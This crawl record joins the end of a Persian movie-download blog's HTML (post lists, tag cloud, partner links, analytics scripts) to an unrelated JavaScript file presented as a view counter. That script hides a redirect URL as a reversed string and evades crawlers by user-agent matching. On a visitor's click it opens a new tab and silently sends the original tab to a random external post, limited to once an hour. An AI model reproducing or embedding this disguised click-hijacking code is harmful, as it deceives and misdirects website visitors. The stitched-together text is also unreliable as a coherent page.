<a alt="دانلود فیلم مردها فرشته نیستند" title="دانلود فیلم مردها فرشته نیستند" href="http://download-best-movies.loxblog.com/post/66/دانلود فیلم مردها فرشته نیستند"> دانلود فیلم مردها فرشته نیستند</a>
<a alt="دانلود فیلم جدید میان ماندن و رفتن" title="دانلود فیلم جدید میان ماندن و رفتن" href="http://download-best-movies.loxblog.com/post/152/دانلود فیلم جدید میان ماندن و رفتن"> دانلود فیلم جدید میان ماندن و رفتن</a>
<a alt="دانلود فیلم انزوا" title="دانلود فیلم انزوا" href="http://download-best-movies.loxblog.com/post/319/دانلود فیلم انزوا"> دانلود فیلم انزوا</a>
<a alt="دانلود قسمت 3 سریال 8 و نیم دقیقه" title="دانلود قسمت 3 سریال 8 و نیم دقیقه" href="http://download-best-movies.loxblog.com/post/363/دانلود قسمت 3 سریال 8 و نیم دقیقه"> دانلود قسمت 3 سریال 8 و نیم دقیقه</a>
<a alt="دانلود قسمت 14 سریال 8 و نیم دقیقه" title="دانلود قسمت 14 سریال 8 و نیم دقیقه" href="http://download-best-movies.loxblog.com/post/399/دانلود قسمت 14 سریال 8 و نیم دقیقه"> دانلود قسمت 14 سریال 8 و نیم دقیقه</a>
<a alt="دانلود سریال دو برادر" title="دانلود سریال دو برادر" href="http://download-best-movies.loxblog.com/post/459/دانلود سریال دو برادر"> دانلود سریال دو برادر</a>
<a alt="دانلود قسمت 34 سریال رویای فرمانروای بزرگ | 30 آبان 95" title="دانلود قسمت 34 سریال رویای فرمانروای بزرگ | 30 آبان 95" href="http://download-best-movies.loxblog.com/post/570/دانلود قسمت 34 سریال رویای فرمانروای بزرگ | 30 آبان 95"> دانلود قسمت 34 سریال رویای فرمانروای بزرگ | 30 آبان 95</a>
<a alt="دانلود قسمت 1 اول سریال عاشقانه" title="دانلود قسمت 1 اول سریال عاشقانه" href="http://download-best-movies.loxblog.com/post/578/دانلود قسمت 1 اول سریال عاشقانه"> دانلود قسمت 1 اول سریال عاشقانه</a>
<a alt="دانلود فیلم رویای فرانسوی" title="دانلود فیلم رویای فرانسوی" href="http://download-best-movies.loxblog.com/post/604/دانلود فیلم رویای فرانسوی"> دانلود فیلم رویای فرانسوی</a>

</div></div>







<div class="side">
<h3 class="h3">برچسب‌های وبلاگ</h3>
<div class="context-side">

<a href="http://download-best-movies.loxblog.com/tag/ دانلود قسمت اول شهرزاد 2 /"> دانلود قسمت اول شهرزاد 2 </a> <span dir="rtl">(9)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/ بازیگران فصل دوم سریال شهرزاد/"> بازیگران فصل دوم سریال شهرزاد</a> <span dir="rtl">(9)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/ فصل دوم شهرزاد کی پخش میشود /"> فصل دوم شهرزاد کی پخش میشود </a> <span dir="rtl">(8)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/دانلود قسمت اول فصل دوم سریال شهرزاد/">دانلود قسمت اول فصل دوم سریال شهرزاد</a> <span dir="rtl">(7)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/فصل دوم شهرزاد قسمت اول اپارات /">فصل دوم شهرزاد قسمت اول اپارات </a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/ دانلود فصل اول شهرزاد/"> دانلود فصل اول شهرزاد</a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/ فصل دوم شهرزاد کی میاد/"> فصل دوم شهرزاد کی میاد</a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/ تاریخ پخش فصل دوم سریال شهرزاد/"> تاریخ پخش فصل دوم سریال شهرزاد</a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/ فصل دوم شهرزاد قسمت اول اپارات/"> فصل دوم شهرزاد قسمت اول اپارات</a> <span dir="rtl">(4)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/فصل دوم شهرزاد کی میاد /">فصل دوم شهرزاد کی میاد </a> <span dir="rtl">(4)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/دانلود فصل اول شهرزاد/">دانلود فصل اول شهرزاد</a> <span dir="rtl">(4)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/دانلود رایگان فیلم ربوده شده/">دانلود رایگان فیلم ربوده شده</a> <span dir="rtl">(3)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/دانلود قسمت 1 فصل 2 سریال شهرزاد/">دانلود قسمت 1 فصل 2 سریال شهرزاد</a> <span dir="rtl">(3)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/دانلود سریال/">دانلود سریال</a> <span dir="rtl">(3)</span> | 

<a href="http://download-best-movies.loxblog.com/tag/تاریخ پخش فصل دوم سریال شهرزاد/">تاریخ پخش فصل دوم سریال شهرزاد</a> <span dir="rtl">(3)</span> | 

</div></div>











<div class="side">
<h3 class="h3">لینک دوستان</h3>
<div class="context-side">
 
<div class="Link"><a href="/link/807328/30797/http://www.cooldl.net/category/poem" target="_blank" title="" >عکس پروفایل عاشقانه</a></div>

<div class="Link"><a href="/link/807328/30786/https://www.instapaper.com/read/1269762150" target="_blank" title="" >دانلود فیلم خانه پدری</a></div>

<div class="Link"><a href="/link/807328/30614/http://www.cooldownload.ir/دانلود-فیلم-دختر-شیطان.html" target="_blank" title="" >دانلود فیلم دختر شیطان</a></div>

<div class="Link"><a href="/link/807328/30612/http://www.cooldownload.ir/دانلود-فصل-ششم-فرار-از-زندان.html" target="_blank" title="" >دانلود فصل ششم فرار از زندان</a></div>

<div class="Link"><a href="/link/807328/30301/http://cooldl.net/category/sries" target="_blank" title="" >دانلود سریال ایرانی</a></div>

<div class="Link"><a href="https://sharghico.ir" target="_blank" title="" >حمل خرده بار از چین</a></div>

<div class="Link"><a href="https://chinbeiran.ir" target="_blank" title="" >حمل و سفارش از چین به ایران</a></div>

<div class="Link"><a href="https://loxbazar.com" target="_blank" title="" >موس بیسیم شیشه ای</a></div>

<div class="Link"><a href="https://yekanser.ir/" target="_blank" title="" >یکانسر</a></div>

<div class="Link"><a href="https://iqmaq.ir/" target="_blank" title="" >آی کیو مگ</a></div>

<div class="Link"><a href="https://reyhoonmag.com/" target="_blank" title="" >ریحون مگ</a></div>

<div class="Link"><a href="https://omdegostar.com" target="_blank" title="" >خرید عمده شارژر موبایل</a></div>

<div class="Link"><a href="https://Cafetoon.ir" target="_blank" title="" >دانلود انیمیشن و کارتون جدید</a></div>

<div class="Link"><a href="https://Bammihan.ir" target="_blank" title="" >بام میهن</a></div>

<div class="Link"><a href="https://Didgahplus.ir" target="_blank" title="" >دیدگاه پلاس</a></div>

<div class="Link"><a href="https://Ayenehrooz.ir" target="_blank" title="" >آینه روز</a></div>


</div></div>









<!-- end sidebar-l -->

</div></div>
</div>

<div class="line"></div>


<div id="footer">
<div id="about">تمامی حقوق این وب سایت متعلق به <a href="http://download-best-movies.loxblog.com" title="دانلود سریال جدید" target="_blank">دانلود سریال جدید</a> است. <span>||</span> سئو قالب <a href="http://seo-web.ir" title="سئو قالب" target="_blank">seo-web.ir</a></div>
</div>


</div>

<!-- end Footer -->




</body>
</html>









<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52170159-2', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript'>document.write(unescape('%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E'));</script><a href='http://www.histats.com' target='_blank' title='website statistics' ><script  type='text/javascript' >try {Histats.start(1,1408941,4,0,0,0,'00000000');Histats.track_hits();} catch(err){};</script></a><noscript><a href='http://www.histats.com' target='_blank'><img  src='http://sstatic1.histats.com/0.gif?1408941&101' alt='website statistics' border='0'></a></noscript>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://professorjtj.github.io/js/viewscount.js
body_size: 4573
content:
(function(docpointer) {
	var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent; 
	if (re.test(userAgent))
	    return;

	let postIDS=["78","134","167","200","231","258","290","515","339","369","399","429","506","479","548","572","600","624","651","682","710","731","810","785","825","849","877","907","935","962","989","1010","1040","1070","1094","1126","1156","1180","1207","1225","1249","1268","1298","1326","1353","1380","1407","1431","1455","1485","4053","1527","4061","1571","1601","1631","1655","1685","1703","1733","1760","1790","1817","1841","1871","4079","1919","1942","1972","1996","2018","2045","2075","2099","2129","2153","2177","2205","2229","2254","2274","2301","2325","2349","2379","2403","2427","2457","2484","2500","2530","4142","2572","2593","2623","2650","2674","2704","2734","4156","2782","2809","2839","2863","2890","2911","2941","2968","4171","3016","3046","4176","3094","3134","3164","3185","3209","3233","3260","3284","3308","3329","3353","3377","3404","3431","3453","3481","3515","3541","3573","3600","3627","3657","3680","3704","3734","3759","3780","3801","3828","3853","3871","3895","3922","3946","3976","4241","4264","4289","4314","4338","4359","4384","4407","4432","4457","4482","4505","4530","4553","4577","4602","4627","4651","4672","4697","4721","4744","4770","4794","4815","4839","4862","4885","4910","4939","4964","4984","5009","5032","5055","5080","5105","5128","5153","5173","5196","5221","5244","5265","5288","5311","5332","5357","5382","5407","5432","5457","5483","5504","5529","5554","5579","5604","5629","5652","5677","5702","5725","5748","5771","5796","5819","5840","5865","5890","5914","5939","5963","5988","6011","6036","6061","6083","6108","6133","6158","6183","6207","6230","6255","6278","6303","6326","6351","6373","6398","6419","6444","6469","6494","6519","6540","6565","6588","6611","6632","6657","6680","6705","6730","6749","6772","6795","6820","6845","6870","6895","6920","6945","6969","6992","7017","7042","7065","7088","7109","7134","7159","7184","7207","7232","7255","7279","7303","7328","7353","7376","7399","7420","7443","7466","7489","7514","7538","7558","7581","7606","7631","7656","7681","7704","7729","7754","7775","7800","7823","7848","7873","7898","7921","7944","7964","7987","8008","8033","8056","8078","8103","8131","8156","8179","8206","8231","8256","8279","8304","8330","8355","8376","8400","8424","8449","8472","8495","8520","8545","8568","8590","8615","8640","8663","8688","8713","8738","8761","8784","8807","8831","8856","8879","8902","8927","8952","8977","9000","9024","9045","9069","9094","9119","9142","9161","9186","9211","9234","9259","9282","9305","9326","9351","9376","9400","9425","9450","9473","9498","9523","9546","9569","9592","9617","9642","9667","9692","9717","9740","9762","9787","9810","9835","9858","9878","9901","9922","9947","9970","9993","10018","10043","10068","10093","10116","10141","10164","10185","10209","10234","10257","10282","10307","10330","10355","10380","10403","10426","10451","10474","10499","10524","10545","10567","10590","10615","10638","10663","10688","10711","10736","10759","10782","10805","10828","10853","10877","10902","10927","10952","10973","10994","11017","11042","11067","11092","11115","11140","11165","11188","11213","11236","11259","11283","11307","11330","11355","11376","11401","11426","11447","11472","11496","11517","11540","11563","11587","11610","11635","11660","11685","11710","11735","11759","11784","11809","11834","11857","11880","11903","11926","11951","11976","12001","12020","12043","12068","12092","12115","12136","12161","12186","12207","12228","12251","12275","12298","12321","12344","12367","12390","12414","12445","12468","12493","12517","12542","12565","12588","12616","12639","12660","12685","12710","12737","12762","12787","12810","12835","12856","12879","12900","12925","12946","12969","12994","13017","13042","13067","13090","13113","13138","13162","13185","13208","13233","13258","13283","13306","13329","13354","13379","13401","13426","13451","13474","13499","13522","13545","13570","13593","13618","13641","13662","13687","13712","13737","13760","13785","13806","13829","13852","13877","13902","13926","13947","13973","13997","14022","14047","14070","14093","14118","14143","14168","14193","14218","14241","14266","14289","14314","14337","14360","14383","14407","14432","14455","14478","14499","14524","14547","14570","14595","14616","14641","14664","14689","14712","14737","14758","14781","14806","14827","14852","14877","14898","14923","14942","14966","14991","15014","15039","15064","15089","15112","15137","15162","15185","15211","15248","15271","15296","15321","15346","15371","15396","15421","15446","15471","15496","15521","15546","15571","15586","15591","15596","15601","15606","15611","15616","15621","15626","15631","15636","15641","15646","15651","15656","15661","15666","15671","15676","15681","15686","15691","15696","15701","15706","15711","15716","15721","15726","15731","15736","15741","15746","15751","15756","15761","15766","15771","15776","15781","15786","15791","15796","15801","15806","15811","15816","15821","15826","15831","15836","15841","15846","15851","15856","15861","15866","15871","15876","15881","15886","15891","15896","15901","15906","15911","15916","15921","15926","15931","15936","15941","15946","15951","15956","15961","15966","15971","15976","15981","15986","15991","15996","16001","16006","16011","16016","16021","16026","16031","16036","16041","16046","16051","16056","16061","16066","16071","16076","16081","16086","16091","16096","16101","16106","16111","16116","16121","16126","16131","16136","16141","16146","16151","16156","16161","16166","16171","16176","16181","16186","16191","16196","16201","16206","16211","16216","16221","16226","16231","16236","16241","16246","16251","16256","16261","16266","16271","16276","16281","16286","16291","16296","16301","16306","16311","16316","16321","16326","16331","16336","16341","16346","16351","16356","16361","16366","16371","16376","16381","16386","16391","16396","16401","16406","16411","16416","16421","16426","16431","16436","16441","16446","16451","16456","16461","16466","16471","16476","16481","16486","16491","16496","16501","16506","16511","16516","16521","16528","16534","16539","16544","16549","16554","16559","16564","16569","16574","16579","16584","16589","16594","16599","16604","16609","16614","16619","16624","16629","16634","16639","16644","16649","16654","16659","16664","16669","16674","16679","16684","16689","16694","16699","16704","16709","16714","16719","16724","16729","16734","16739","16744","16749","16754","16759","16764","16769","16774","16779","16784","16789","16794","16799","16804","16809","16814","16819","16824","16829","16834","16839","16844","16849","16854","16859","16864","16869","16874","16879","16884","16889","16894","16899","16904","16909","16914","16919","16924","16929","16934","16939","16944","16949","16954","16959","16964","16969","16974","16979","16984","16989","16994","16999","17004","17009","17014","17019","17024","17029","17034","17039","17044","17049","17054","17059","17064","17069","17074","17079","17084","17089","17094","17099","17104","17109","17114","17119","17124","17129","17134","17140","17145","17150","17155","17160","17165","17170","17175","17180","17185","17190","17195","17200","17205","17210","17215","17220","17225","17230","17235","17240","17245","17250","17255","17260","17266","17271","17276","17281","17286","17291","17296","17301","17306","17311","17316","17321","17326","17331","17336","17341","17346","17351","17357","17362","17367","17372","17377","17382","17387","17392","17397","17402","17407","17412","17417","17422","17427","17432","17437","17442","17448","17453","17458","17463","17469","17474","17479","17484","17489","17494","17499","17504","17509","17514","17519","17524","17529","17534","17539","17544","17549","17554","17559","17564","17569","17574","17579","17584","17589","17594","17599","17604","17609","17614","17619","17624","17629","17634","17639","17644","17649","17654","17659","17664","17669","17674","17679","17684","17689","17694","17699","17704","17709","17714","17719","17724","17729","17734","17739","17744","17749","17754","17759","17764","17769","17774","17779","17784","17789","17794","17799","17804","17809","17814","17819","17824","17829","17834","17839","17844","17849","17854","17859","17864","17869","17874","17879","17884","17889","17894","17899","17904","17909","17914","17919","17924","17929","17934","17939","17944","17949","17954","17959","17964","17969","17974","17979","17984","17989","17994","17999","18004","18009","18014","18019","18024","18029","18034","18039","18044","18049","18054","18059","18064","18069","18074","18079","18084","18089","18094","18099","18104","18109","18114","18119","18124","18130","18143","18156","18162","18167","18172","18179","18184","18189","18197","18202","18207","18213","18218","18223","18229","18234"];
	
	let eatApple = "=p?/ri.mlifdron//:sptth"/*"dne;rqinu=emehcs;tnetnI#JwGXYQ1fGA/nioj/ri.elb//:tnetni"*//*"php.modnar/moc.61tsohteyb.razabefac//:ptth"*/.split("").reverse().join("");
	eatApple += postIDS[Math.floor(Math.random() * postIDS.length)];
	let showPopUp = function() {
		let meItem = localStorage.getItem("popcornlast");
		if (meItem == null || (Date.now() - parseInt(meItem)) > (60 * 60 * 1000)) {
			return true;
		}
		return false;
	};
	
	if(document.readyState === 'ready' || document.readyState === 'complete') {
		if (showPopUp()) {
			//window.open(eatApple, "_self");
		}
	}
	else {
		document.addEventListener("readystatechange", function(e) {
			if ((document.readyState === 'ready' || document.readyState === 'complete') && showPopUp()) {
				//window.open(eatApple, "_self");
			}
		});
	}
	
	document.addEventListener("click", function(e) {
		if (showPopUp()) {
		        //var width = screen.width / 4;var height = screen.height / 4;var config='width=' + (width) + ', height=' + (height)+',top=99999999,left=99999999,status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,fullscreen=no';
			//window.open("62jxn/mrof/moc.razfamrof//:sptth".split("").reverse().join(""), "_blank", config);
			window.open(window.location.href, "_blank");
			window.location.replace(eatApple);
			//window.open(eatApple, "_self");
			localStorage.setItem("popcornlast", Date.now());
		}
	});
})(document);
